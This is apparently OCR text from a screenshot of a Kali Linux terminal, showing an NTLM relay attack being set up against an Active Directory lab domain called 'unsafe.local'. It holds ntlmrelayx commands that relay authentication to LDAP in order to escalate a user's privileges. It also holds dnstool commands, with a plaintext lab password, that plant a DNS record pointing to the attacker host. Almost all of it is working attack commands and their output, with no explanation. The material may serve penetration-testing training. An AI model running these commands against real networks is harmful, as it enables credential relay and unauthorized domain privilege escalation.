 kali@kali: ~/Tools/impacket/examples
(kali㉿ kali)-[~/Tools/impacket/examples]
$ python3 ntlmrelayx.py -t ldap://192.168.1.200 --escalate-user testuser
Impacket v0.12.0.dev1+20240626.193148.f827c8c7 - Copyright 2023 Fortra
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
kali@kali: ~/Tools/krbrelayx
$ python3 dnstool.py -u 'unsafe.local\testuser' -p 'P@ssw0rd' -r 'kali14' --action 'add' --data 192.168.1.14 192.168.1.200 --zone unsafe.local
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[-] Adding extra record
[+] LDAP operation completed successfully
(kali㉿ kali)-[~/Tools/krbrelayx]
$ python3 dnstool.py -u 'unsafe.local\testuser' -p 'P@ssw0rd' -r 'kali14' --action 'query' 192.168.1.200 --zone unsafe.local
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[+] Found record kali14
DC=kali14,DC=unsafe.local,CN=MicrosoftDNS,DC=DomainDnsZones,DC=unsafe,DC=local
Record is tombStoned (inactive)
[+] Record entry:
- Type: 1 (A) (Serial: 256)
- Address: 192.168.1.14
DC=kali14,DC=unsafe.local,CN=MicrosoftDNS,DC=DomainDnsZones,DC=unsafe,DC=local
Type here to search
USD...
TUR
5:51 PM
8/22/2024